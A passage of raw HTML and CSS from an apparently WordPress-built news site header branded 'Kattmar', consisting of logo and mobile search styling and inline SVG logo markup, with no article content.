                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_17 .tdb-logo-svg-wrap{
                    max-width: 60px;
                
                    display: block;
                }.tdi_17 .tdb-logo-svg-wrap svg{
                    width: 60px;
                    height: auto;
                }.tdi_17 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_17 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_17 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: var(--kattmar-primary);
                
                    font-family:Prompt !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;;
                }.tdi_17 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_17 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_17 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_17 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: var(--kattmar-secondary);
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_17 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: var(--kattmar-primary);
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-logo-text-title{
                    font-family:Prompt !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_17 .tdb-logo-text-tagline{
                    font-family:Prompt !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-logo-svg-wrap{
                    max-width: 50px;
                }.tdi_17 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_17 .tdb-logo-text-title{
                    font-family:Prompt !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_17 .tdb-logo-text-tagline{
                    font-family:Prompt !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://metro.detik.in/" title=""><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="109.5" height="51.4" viewBox="0 0 109.5 51.4"><defs><style>.e253b44b-9700-4f32-996e-716bc8abc6b0{fill:#0b6baf;}.f3c28210-4427-4a9b-8b34-c90acba0708b{fill:#13398e;}.b7698763-216a-429f-81ee-8a90368e9def{fill:#054784;}.a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf{fill:#002f5b;}.a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f{fill:#025ab2;}.aeff80bd-064b-42dd-804a-3f00ccbadc65{fill:#7bafd6;}.b725c9be-25da-4b28-8690-861c7917d2b8{fill:#a6d3ff;}.ef67606e-716e-43f8-a481-d3aaa8b3a614{fill:#6795b2;}.feb0a9b7-b191-41d7-9625-c3e097cb887d{fill:#fff;}.ae09a523-acce-40b9-8c34-516e9b0584fe{fill:#0594c6;}.bbb18bb2-ebc5-4e58-8995-50f62c25bf28{fill:#7fc5ef;}</style></defs><g id="bb5024fc-cfad-4cca-9ef4-013f630118e7" data-name="Layer 2"><g id="ad0bdc94-653c-40f0-b5c5-c519c2a5a72b" data-name="Layer 1"><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="0 22.4 8.6 18 1.1 31.4 0 22.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="8.6 18 1.1 31.4 0 22.4 8.6 18"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="4.7 24.8 6.6 28.5 1.1 31.4 4.7 24.8"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="4.7 24.8 6.6 28.5 1.1 31.4 4.7 24.8"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="3.4 41.2 4.5 34.8 8.8 47.8 8.8 47.8 3.4 41.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="4.5 34.8 8.8 47.8 3.4 41.2 4.5 34.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="15.8 24.8 22.2 30.7 8.5 30.9 15.8 24.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="8.5 30.8 22.2 30.7 15.8 24.8 8.5 30.8"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="6.6 28.5 15.8 24.8 4.5 34.9 6.6 28.5"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="6.6 28.5 15.8 24.8 4.5 34.8 6.6 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="3.4 41.2 1.1 31.4 6.6 28.5 3.4 41.2 3.4 41.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="6.6 28.5 3.4 41.2 1.1 31.4 6.6 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="22.2 30.7 30.2 20.8 34.9 34.2 22.2 30.7"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="22.2 30.7 34.9 34.1 30.2 20.9 22.2 30.7"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="15.8 24.9 30.2 20.8 22.2 30.7 15.8 24.9"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="15.8 24.8 22.2 30.7 30.2 20.9 15.8 24.8"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="30.2 20.9 42.9 17.5 32.4 27.2 30.2 20.9"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="30.2 20.9 42.9 17.5 32.4 27.2 30.2 20.9"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="32.4 27.2 42.9 17.5 34.9 34.2 32.4 27.2"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="32.4 27.2 34.9 34.1 42.9 17.5 32.4 27.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="34.9 34.1 39 25.5 45.1 37.3 34.9 34.1"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="34.9 34.1 45.1 37.3 39 25.5 34.9 34.1"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="45.1 37.3 54.5 39.8 39.4 49.4 45.1 37.3"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="45.1 37.3 39.4 49.4 54.5 39.8 45.1 37.3"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="66.4 28.5 71 36.7 54.4 39.8 66.4 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="54.5 39.8 71 36.8 66.4 28.5 54.5 39.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="71 36.8 82.1 32.4 77.6 40.8 71 36.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="71 36.8 77.6 40.7 82.1 32.4 71 36.8"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="77.6 40.8 86 44.3 83.3 51.4 77.6 40.8"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="77.6 40.7 83.3 51.3 86 44.3 77.6 40.7"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="77.6 40.8 82.1 32.4 86 44.3 77.6 40.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="82.1 32.4 77.6 40.7 86 44.3 82.1 32.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="66.4 28.6 82.1 32.4 71 36.8 66.4 28.6"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="82.1 32.4 66.4 28.5 71 36.8 82.1 32.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="74.4 30.5 96.7 23.4 82.1 32.4 74.4 30.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="82.1 32.4 96.7 23.4 74.4 30.5 82.1 32.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="87.6 18.2 98 16.7 96.7 23.4 87.6 18.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="96.7 23.4 98 16.7 87.6 18.2 96.7 23.4"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="87.6 18.2 96.7 23.4 86.3 26.7 87.6 18.2"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="87.6 18.2 86.3 26.7 96.7 23.4 87.6 18.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="46.5 1.1 53.3 4.9 48.5 9.5 46.5 1.1"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="46.6 1.1 48.5 9.5 53.3 4.9 46.6 1.1"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="48.5 15.5 48.5 9.5 53.3 4.9 48.5 15.6 48.5 15.5"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="48.5 9.5 48.5 15.5 53.3 4.9 48.5 9.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="42.9 17.5 48.3 15.5 50.3 24.3 42.9 17.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="48.3 15.5 42.9 17.5 50.3 24.3 48.3 15.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="42.9 17.5 50.3 24.3 39 25.6 42.9 17.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="50.3 24.3 39 25.6 42.9 17.5 50.3 24.3"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="39 25.6 50.3 24.3 45.1 37.3 39 25.6"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="50.3 24.3 45.1 37.3 39 25.6 50.3 24.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="45.1 37.3 50.3 24.3 54.5 39.8 45.1 37.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="50.3 24.3 54.5 39.8 45.1 37.3 50.3 24.3"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="50.3 24.3 66.4 28.5 54.5 39.8 50.3 24.3"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 50.3 24.3 54.5 39.8 66.4 28.5"/><polygon class="feb0a9b7-b191-41d7-9625-c3e097cb887d" points="90.7 5.3 93.6 3.4 93.5 8.4 90.7 5.3"/><polygon class="feb0a9b7-b191-41d7-9625-c3e097cb887d" points="93.6 3.4 90.7 5.3 93.5 8.4 93.6 3.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="86 0.2 99.2 0 93.6 3.4 86 0.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="93.6 3.4 99.2 0 86 0.2 93.6 3.4"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="86 0.2 93.6 3.4 90.7 5.3 86 0.2"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="93.6 3.4 90.7 5.3 86 0.2 93.6 3.4"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="93.6 3.4 106.5 6.8 93.5 8.4 93.6 3.4"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="93.6 3.4 93.5 8.4 106.5 6.8 93.6 3.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="93.6 3.4 109.5 0.8 106.5 6.8 93.6 3.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="106.5 6.8 109.5 0.8 93.6 3.4 106.5 6.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="93.6 3.4 99.2 0 109.5 0.8 93.6 3.4 93.6 3.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="109.5 0.8 99.2 0 93.6 3.4 109.5 0.8"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="93.6 8.4 106.5 6.8 98 16.7 93.6 8.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="106.5 6.8 98 16.7 93.6 8.4 106.5 6.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="93.6 8.4 98 16.7 87.6 18.2 93.6 8.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="98 16.7 87.6 18.2 93.6 8.4 98 16.7"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="78.4 11.8 93.6 8.4 87.6 18.3 78.4 11.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="93.6 8.4 78.4 11.8 87.6 18.2 93.6 8.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="78.4 11.8 90.7 5.3 93.6 8.4 78.4 11.8 78.4 11.8"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="90.7 5.3 78.4 11.8 93.6 8.4 90.7 5.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="86 0.1 90.7 5.3 78.4 11.8 86 0.1"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="90.7 5.3 86 0.2 78.4 11.8 90.7 5.3"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="69.5 5.6 86 0.1 78.4 11.8 69.5 5.6"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="86 0.2 69.5 5.6 78.4 11.8 86 0.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="57.9 12.5 69.5 5.6 73.8 8.5 58 12.5 57.9 12.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="73.8 8.5 58 12.5 69.5 5.6 73.8 8.5"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="53.3 4.9 58 12.5 48.3 15.6 53.3 4.9"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="58 12.5 53.3 4.9 48.3 15.5 58 12.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="48.3 15.6 58 12.5 50.3 24.3 48.3 15.6"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="58 12.5 50.3 24.3 48.3 15.5 58 12.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="50.3 24.3 57.9 12.5 66.4 28.6 50.3 24.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="58 12.5 66.4 28.5 50.3 24.3 58 12.5"/><polygon class="bbb18bb2-ebc5-4e58-8995-50f62c25bf28" points="57.9 12.5 73.8 8.5 66.4 28.6 57.9 12.5"/><polygon class="bbb18bb2-ebc5-4e58-8995-50f62c25bf28" points="66.4 28.5 73.8 8.5 58 12.5 66.4 28.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="73.8 8.5 87.6 18.2 66.4 28.6 73.8 8.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="66.4 28.5 87.6 18.2 73.8 8.5 66.4 28.5"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 87.6 18.2 86.7 26.6 66.4 28.6 66.4 28.5"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 86.7 26.6 87.6 18.2 66.4 28.5"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="66.4 28.6 86.7 26.6 74.4 30.5 66.4 28.6"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="66.4 28.5 74.4 30.5 86.7 26.6 66.4 28.5"/></g></g></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Katt</span><span class="tdb-logo-text-tagline">mar</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>
/* custom css */
.tdi_18{
                    display: inline-block;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob:hover{
                    color: var(--kattmar-primary);
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50px;
					height: 50px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_22 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_22 .tdc-row-video-background-error,
	                .tdi_22 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_22{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_22 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_21_rand_style td-element-style" ><style>
.tdi_21_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_24{
				    width: 150px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    justify-content: flex-end;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td-header-logo-animate td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>
/* custom css */
.tdi_25 .tdb-logo-a,
                .tdi_25 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_25 .tdb-logo-svg-wrap{
                    max-width: 60px;
                
                    display: block;
                }.tdi_25 .tdb-logo-svg-wrap svg{
                    width: 60px;
                    height: auto;
                }.tdi_25 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: var(--kattmar-primary);
                
                    font-family:Prompt !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;;
                }.tdi_25 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_25 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_25 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_25 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: var(--kattmar-secondary);
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_25 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: var(--kattmar-primary);
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25 .tdb-logo-text-title{
                    font-family:Prompt !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_25 .tdb-logo-text-tagline{
                    font-family:Prompt !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://metro.detik.in/" title=""><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="109.5" height="51.4" viewBox="0 0 109.5 51.4"><defs><style>.e253b44b-9700-4f32-996e-716bc8abc6b0{fill:#0b6baf;}.f3c28210-4427-4a9b-8b34-c90acba0708b{fill:#13398e;}.b7698763-216a-429f-81ee-8a90368e9def{fill:#054784;}.a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf{fill:#002f5b;}.a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f{fill:#025ab2;}.aeff80bd-064b-42dd-804a-3f00ccbadc65{fill:#7bafd6;}.b725c9be-25da-4b28-8690-861c7917d2b8{fill:#a6d3ff;}.ef67606e-716e-43f8-a481-d3aaa8b3a614{fill:#6795b2;}.feb0a9b7-b191-41d7-9625-c3e097cb887d{fill:#fff;}.ae09a523-acce-40b9-8c34-516e9b0584fe{fill:#0594c6;}.bbb18bb2-ebc5-4e58-8995-50f62c25bf28{fill:#7fc5ef;}</style></defs><g id="bb5024fc-cfad-4cca-9ef4-013f630118e7" data-name="Layer 2"><g id="ad0bdc94-653c-40f0-b5c5-c519c2a5a72b" data-name="Layer 1"><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="0 22.4 8.6 18 1.1 31.4 0 22.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="8.6 18 1.1 31.4 0 22.4 8.6 18"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="4.7 24.8 6.6 28.5 1.1 31.4 4.7 24.8"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="4.7 24.8 6.6 28.5 1.1 31.4 4.7 24.8"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="3.4 41.2 4.5 34.8 8.8 47.8 8.8 47.8 3.4 41.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="4.5 34.8 8.8 47.8 3.4 41.2 4.5 34.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="15.8 24.8 22.2 30.7 8.5 30.9 15.8 24.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="8.5 30.8 22.2 30.7 15.8 24.8 8.5 30.8"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="6.6 28.5 15.8 24.8 4.5 34.9 6.6 28.5"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="6.6 28.5 15.8 24.8 4.5 34.8 6.6 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="3.4 41.2 1.1 31.4 6.6 28.5 3.4 41.2 3.4 41.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="6.6 28.5 3.4 41.2 1.1 31.4 6.6 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="22.2 30.7 30.2 20.8 34.9 34.2 22.2 30.7"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="22.2 30.7 34.9 34.1 30.2 20.9 22.2 30.7"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="15.8 24.9 30.2 20.8 22.2 30.7 15.8 24.9"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="15.8 24.8 22.2 30.7 30.2 20.9 15.8 24.8"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="30.2 20.9 42.9 17.5 32.4 27.2 30.2 20.9"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="30.2 20.9 42.9 17.5 32.4 27.2 30.2 20.9"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="32.4 27.2 42.9 17.5 34.9 34.2 32.4 27.2"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="32.4 27.2 34.9 34.1 42.9 17.5 32.4 27.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="34.9 34.1 39 25.5 45.1 37.3 34.9 34.1"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="34.9 34.1 45.1 37.3 39 25.5 34.9 34.1"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="45.1 37.3 54.5 39.8 39.4 49.4 45.1 37.3"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="45.1 37.3 39.4 49.4 54.5 39.8 45.1 37.3"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="66.4 28.5 71 36.7 54.4 39.8 66.4 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="54.5 39.8 71 36.8 66.4 28.5 54.5 39.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="71 36.8 82.1 32.4 77.6 40.8 71 36.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="71 36.8 77.6 40.7 82.1 32.4 71 36.8"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="77.6 40.8 86 44.3 83.3 51.4 77.6 40.8"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="77.6 40.7 83.3 51.3 86 44.3 77.6 40.7"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="77.6 40.8 82.1 32.4 86 44.3 77.6 40.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="82.1 32.4 77.6 40.7 86 44.3 82.1 32.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="66.4 28.6 82.1 32.4 71 36.8 66.4 28.6"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="82.1 32.4 66.4 28.5 71 36.8 82.1 32.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="74.4 30.5 96.7 23.4 82.1 32.4 74.4 30.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="82.1 32.4 96.7 23.4 74.4 30.5 82.1 32.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="87.6 18.2 98 16.7 96.7 23.4 87.6 18.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="96.7 23.4 98 16.7 87.6 18.2 96.7 23.4"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="87.6 18.2 96.7 23.4 86.3 26.7 87.6 18.2"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="87.6 18.2 86.3 26.7 96.7 23.4 87.6 18.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="46.5 1.1 53.3 4.9 48.5 9.5 46.5 1.1"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="46.6 